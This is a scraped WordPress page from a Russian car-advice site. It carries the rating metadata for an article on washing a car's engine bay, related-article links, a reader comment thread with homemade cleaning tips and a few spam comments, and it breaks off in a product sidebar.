				<div class="post-rating__rate"><div id="post-ratings-12592" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="47175ff257"><img id="rating_12592_1" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(12592, 1, '1 Star');" onmouseout="ratings_off(2.8, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12592_2" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(12592, 2, '2 Stars');" onmouseout="ratings_off(2.8, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12592_3" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(12592, 3, '3 Stars');" onmouseout="ratings_off(2.8, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12592_4" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(12592, 4, '4 Stars');" onmouseout="ratings_off(2.8, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12592_5" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(12592, 5, '5 Stars');" onmouseout="ratings_off(2.8, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>75</strong> оценок, среднее: <strong>2,77</strong> из 5)<br /><span class="post-ratings-text" id="ratings_12592_text"></span><meta itemprop="name" content="Как легко вымыть автомобиль под капотом" /><meta itemprop="headline" content="Как легко вымыть автомобиль под капотом" /><meta itemprop="description" content="Стоит отметить, что не существует точных указаний или специально разработанных инструкций о том, как правильно осуществить мойку двигателя, и с какой периодичностью это нужно делать. Но все же есть не..." /><meta itemprop="datePublished" content="2019-02-21T06:10:59+03:00" /><meta itemprop="dateModified" content="2019-02-28T12:08:33+03:00" /><meta itemprop="url" content="https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom" /><meta itemprop="author" content="Manager" /><meta itemprop="mainEntityOfPage" content="https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/99161dacaf2b695a83f169bbdea16ca7b4871d7f-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Вся автоэлектрика на одном сайте" /><meta itemprop="url" content="https://avtoelektrik-info.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="2.77" /><meta itemprop="ratingCount" content="75" /></div></div><div id="post-ratings-12592-loading" class="post-ratings-loading"><img src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
			</div><!-- .post-rating -->
		      [flat_ab id="4"]			<div class='yarpp-related'>
<div class="related">
	<div class="items">
			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1506" height="1004" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/02-как-менеджер-в-автосалоне-обманывает-покупателя.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/02-как-менеджер-в-автосалоне-обманывает-покупателя.jpg 1506w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/02-как-менеджер-в-автосалоне-обманывает-покупателя-300x200.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/02-как-менеджер-в-автосалоне-обманывает-покупателя-768x512.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/02-как-менеджер-в-автосалоне-обманывает-покупателя-1024x683.jpg 1024w" sizes="(max-width: 1506px) 100vw, 1506px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kak-obmanyvayut-v-avtosalonah-pri-pokupke-novogo-avtomobilya-v-kredit">Как обманывают в автосалонах при покупке нового автомобиля в кредит</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kak-obmanyvayut-v-avtosalonah-pri-pokupke-novogo-avtomobilya-v-kredit#more-11654">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1920" height="1080" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/Depositphotos_91202280_original.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/Depositphotos_91202280_original.jpg 1920w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/Depositphotos_91202280_original-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/Depositphotos_91202280_original-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/Depositphotos_91202280_original-1024x576.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/skolko-kilometrov-avto-proedet-bez-masla">Сколько километров авто проедет без масла</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/skolko-kilometrov-avto-proedet-bez-masla#more-11712">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1440" height="1920" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/f13ee4ds-1920.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/f13ee4ds-1920.jpg 1440w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/f13ee4ds-1920-225x300.jpg 225w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/f13ee4ds-1920-768x1024.jpg 768w" sizes="(max-width: 1440px) 100vw, 1440px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/chto-budet-esli-postavit-raznuyu-zimnyuyu-rezinu-na-odnu-os-avtomobilya">Что будет если поставить разную зимнюю резину на одну ось автомобиля</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/chto-budet-esli-postavit-raznuyu-zimnyuyu-rezinu-na-odnu-os-avtomobilya#more-11782">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="2000" height="1333" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/ISOFIX-System_2nd-Row-Only.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/ISOFIX-System_2nd-Row-Only.jpg 2000w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/ISOFIX-System_2nd-Row-Only-300x200.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/ISOFIX-System_2nd-Row-Only-768x512.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/ISOFIX-System_2nd-Row-Only-1024x682.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kak-pravilno-vybrat-sidenie-buster-dlya-avto">Как правильно выбрать сидение-бустер для авто</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kak-pravilno-vybrat-sidenie-buster-dlya-avto#more-11849">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1024" height="768" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/vosstanovlenie-lakokrasochnogo-pokrytiya-kuzova-avtomobilya-1024x768.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/vosstanovlenie-lakokrasochnogo-pokrytiya-kuzova-avtomobilya-1024x768.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/vosstanovlenie-lakokrasochnogo-pokrytiya-kuzova-avtomobilya-1024x768-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/vosstanovlenie-lakokrasochnogo-pokrytiya-kuzova-avtomobilya-1024x768-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kakie-defekty-kuzova-mozhno-otremontirovat-samostoyatelno">Какие дефекты кузова можно отремонтировать самостоятельно</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kakie-defekty-kuzova-mozhno-otremontirovat-samostoyatelno#more-11921">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1280" height="800" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/transmission.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/transmission.jpg 1280w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/transmission-300x188.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/transmission-768x480.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/transmission-1024x640.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kakie-tonkosti-nuzhno-znat-o-transmissii-v-zimnee-vremya-goda">Какие тонкости нужно знать о трансмиссии в зимнее время года</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kakie-tonkosti-nuzhno-znat-o-transmissii-v-zimnee-vremya-goda#more-11984">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1430" height="953" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/Продажа-автостёкол.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/Продажа-автостёкол.jpg 1430w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/Продажа-автостёкол-300x200.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/Продажа-автостёкол-768x512.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/Продажа-автостёкол-1024x682.jpg 1024w" sizes="(max-width: 1430px) 100vw, 1430px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kak-sdelat-sredstvo-dlya-mojki-avtostekol">Как сделать средство для мойки автостекол</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kak-sdelat-sredstvo-dlya-mojki-avtostekol#more-12052">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1500" height="1000" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/dtp132.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/dtp132.jpg 1500w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/dtp132-300x200.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/dtp132-768x512.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/dtp132-1024x683.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/otkuda-v-motore-beretsya-emulsiya-i-kak-etogo-izbezhat">Откуда в моторе берется эмульсия и как этого избежать</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/otkuda-v-motore-beretsya-emulsiya-i-kak-etogo-izbezhat#more-12122">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1500" height="1000" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/lada-xray-fresh.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/lada-xray-fresh.jpg 1500w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/lada-xray-fresh-300x200.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/lada-xray-fresh-768x512.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/lada-xray-fresh-1024x683.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kak-prodlit-zhizn-mashine-na-dolgie-gody">Как продлить жизнь машине на долгие годы</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kak-prodlit-zhizn-mashine-na-dolgie-gody#more-12192">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>		</div><!-- .items -->
</div><!-- .related -->
</div>
      [flat_ab id="9"]			<div class="grid">

				<div class="comments">
					

	<div class="headline  comments-title" id="comments">Комментарии</div>

	<ol class="comments-list">
		<li id="comment-3644">
	<div id="div-comment-3644" class="comment even thread-even depth-1">

		<img src="https://secure.gravatar.com/avatar/84f771e22598095cf6f9aa3f8eb21403?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">Вит</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-3644', 3644, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Никогда не мыл двигатель ни на одной машине.</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
<ul class="children">
<li id="comment-3675">
	<div id="div-comment-3675" class="comment odd alt depth-2">

		<img src="https://secure.gravatar.com/avatar/69be52be207201c2122b7484ca3a73e0?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">Сергей</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-3675', 3675, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Герой.</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li id="comment-3646">
	<div id="div-comment-3646" class="comment even thread-odd thread-alt depth-1">

		<img src="https://secure.gravatar.com/avatar/a31cf3cf91bec6179f36159b54407889?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">Булат</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-3646', 3646, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Никогда не мойте под давлением,при самообслуживании,втихаря,а то запрещают мыть двигатель,просто пройдитесь по всем узлам пеной и закройте капот,и продолжайте мыть снаружи.Пройдет время все стекет и все будет блестеть.</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-3653">
	<div id="div-comment-3653" class="comment odd alt thread-even depth-1">

		<img src="https://secure.gravatar.com/avatar/f02a7c911864401c1495f75360a4044f?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">Бухгалтер</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-3653', 3653, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Как всё сложно. Покупаешь 2 флакона &#8220;Очиститель двигателя&#8221; с разбрызгивателем и кисточку с наклоном ворса в сторону, которой окрашивают чугунные батареи в квартирах (ею можно добраться до самых труднодоступных мест). Из одного флакона сливаешь содержимое в любую ёмкость и заполняешь его водой. Моем сверху вниз. Брызгаем воду для смачивания и  на неё жидкость очистителя и кистью образуем пену.  И так шаг за шагом. По истечении 10 &#8211; 15 &#8211; 20 мин флаконом с водой начинаем смывать мыльный раствор. В местах, где осталась грязь, добавляем  очиститель. 20 &#8211; 30 мин и всё чисто.</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-3654">
	<div id="div-comment-3654" class="comment even thread-odd thread-alt depth-1">

		<img src="https://secure.gravatar.com/avatar/f02a7c911864401c1495f75360a4044f?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">Бухгалтер</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-3654', 3654, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Одного флакона очистителя хватает на несколько моек. Приехал в сад и между делами помыл двигатель, когда он остынет. Если где-то не устраивает качество мойки, повторяешь манипуляции. За лето делаю 2 &#8211; 3 раза, по мере необходимости. После такой мойки никаких проблем не возникает, так как нет главное &#8211; дури с использованием обилия воды.</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-3669">
	<div id="div-comment-3669" class="comment odd alt thread-even depth-1">

		<img src="https://secure.gravatar.com/avatar/119f20b949d1d1370749c93603b93d92?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">Евгений</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-3669', 3669, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Как все сложно. Я просто беру шланг,из которого огород поливаю. Открываю капот и все обливаю водой .  Сбил пыль,вода стекла,завел,прошрел немного что бы основная влага испарилась,закрыл капот. Всё.Делаю так постоянно,никакие масла и грязь скапливаться не успевают.</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-3766">
	<div id="div-comment-3766" class="comment even thread-odd thread-alt depth-1">

		<img src="https://secure.gravatar.com/avatar/4e2d6b6503f9826e364db56d82fa3435?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">Олег</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-3766', 3766, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Очень хорошо мыть двигатель лобомидом, это белый порошок, горсточку на 8-10 литров воды, кисточка с доступом в закоулки, затем водичка &#8211; результат как у кота яйца !!!</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-3767">
	<div id="div-comment-3767" class="comment odd alt thread-even depth-1">

		<img src="https://secure.gravatar.com/avatar/49794fddd494781e2134ef0f663e178f?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">Олег</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-3767', 3767, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Очень хорошо мыть двигатель лобомидом, это белый</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
<ul class="children">
<li id="comment-3775">
	<div id="div-comment-3775" class="comment even depth-2">

		<img src="https://secure.gravatar.com/avatar/9e7a2e9c463ab00093bf452a077b7711?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">Олег. что такое лобомид и где он продаётся?.</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-3775', 3775, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>а хоз . мулом можно?</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li id="comment-3785">
	<div id="div-comment-3785" class="comment odd alt thread-odd thread-alt depth-1">

		<img src="https://secure.gravatar.com/avatar/7d5e2bf6ee3303769acb27e826a70f5b?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">михайл</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-3785', 3785, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Два раза в год на бесконтактной мойке-достаточно.</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-36120">
	<div id="div-comment-36120" class="comment even thread-even depth-1">

		<img src="https://secure.gravatar.com/avatar/ecc8113f1b01617da764cdd994acb2ca?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">Janice</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-36120', 36120, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>What a wonderful weblog. I love to go through by way of blogs that instruct along with thrill persons. Your blog site put up is in fact a surprising merchandise of composing. There are actually only a few authors that realize about composing and you are actually the 1 between all of these. I Furthermore compose weblogs on a variety of niches in addition to try to become an incredible article author like you. Below is my website publish about Aston Martin Repair Dubai. You might examine it and also mention it to lead me On top of that. I actually enjoy if the thing is my running a blog web site, go through as well as present responses! Lots of many thanks.</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-102883">
	<div id="div-comment-102883" class="comment odd alt thread-odd thread-alt depth-1">

		<img src="https://secure.gravatar.com/avatar/9a8d008c96db5aa2a97d0b04872d4b5b?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">avenue18</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-102883', 102883, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>гыыыыыы&#8230;.. вот так облом</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-103234">
	<div id="div-comment-103234" class="comment even thread-even depth-1">

		<img src="https://secure.gravatar.com/avatar/e4ce0956e72e822e311e1029cb7c2c81?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">DavidVot</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-103234', 103234, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Да, бывает же&#8230;</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-105539">
	<div id="div-comment-105539" class="comment odd alt thread-odd thread-alt depth-1">

		<img src="https://secure.gravatar.com/avatar/96c0b0a015f08ab22cf3f760427afe0d?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">avenue17</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-105539', 105539, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>По моему мнению Вы не правы. Я уверен. Пишите мне в PM, пообщаемся.</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-105726">
	<div id="div-comment-105726" class="comment even thread-even depth-1">

		<img src="https://secure.gravatar.com/avatar/c0614ee772dde31983c9b579ff75c950?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">avenue18</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-105726', 105726, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Какая симпатичная мысль</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-141405">
	<div id="div-comment-141405" class="comment odd alt thread-odd thread-alt depth-1">

		<img src="https://secure.gravatar.com/avatar/8d9eea1b38a9ad28c48eff69a6b59a2b?s=60&#038;d=mm&#038;r=g" width="60" height="60" alt="Аватар" class="avatar avatar-60 avatar-default" />
		<div class="comment__meta">

			<span class="comment__author">* * * Apple iPhone 15 Free * * * hs=e7146d64f6c637bea40a4863041af1f1*</span>

					<button class="comment__reply" onclick="return addComment.moveForm( 'div-comment-141405', 141405, 'respond', 12592 )">Ответить</button>
		
			
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>aru7j7</p>
		</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
	</ol>

	



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/sovety/kak-legko-vymyt-avtomobil-pod-kapotom#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://avtoelektrik-info.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='12592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

														<div class="goods sidebar__section">
				<div class="headline">Нива</div>
				<div class="goods__items">
								<div class="item-goods">

	<div class="item-goods__image"><img width="259" height="194" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/06/загружено-2020-06-20T071525.218.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51.68px"></div></div>
		
			<div class="item-goods__reviews">5 отзывов</div>

		</div><!-- .item-goods__top -->

